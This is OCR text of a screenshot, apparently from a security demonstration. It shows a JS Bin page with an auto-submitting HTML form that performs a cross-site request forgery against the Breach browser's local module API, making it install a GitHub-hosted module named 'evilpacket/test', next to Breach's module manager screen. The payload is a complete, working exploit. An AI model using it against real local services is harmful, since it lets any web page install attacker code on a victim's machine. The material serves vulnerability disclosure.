 ScreenFlow File Edit Insert Font Actions View Window Help
56% Tue 11:26 PM
JS Bin - Collaborative Java
JS Bin - Collaborative Java
jsbin.com/juzoqono/1/edit
File Add library Share
HTML CSS JavaScript Console Output
Login or Register Blog Help
HTML
JavaScript
Output
Run with JS Auto-run JS
<!DOCTYPE html>
<html>
<head>
<script src="//code.jquery.com/jquery-2.1.0.min.js">
</script>
<meta charset="utf-8">
<title>JS Bin</title>
</head>
<body>
<form id="csrf" method="post"
action="http://127.0.0.1:64886/modules/add">
<input type="text" name="path"
value="github:evilpacket/test">
</form>
<script>
$("#csrf").submit();
</script>
</body>
</html>
github:evilpacket/test
Breach
+ New Tab
Core
Breach v0.3.21-alpha.5 running up to date
Modules
github mod_strip v0.2.11-alpha.5 breach v0.2.11-alpha.5 running up to date kill restart update remove out
github mod_stats v0.1.4-alpha.5 breach v0.1.4-alpha.5 running up to date kill restart update remove out
Install Modules
install
Available modules:
github:breach/mod_strip
github:breach/mod_stats
22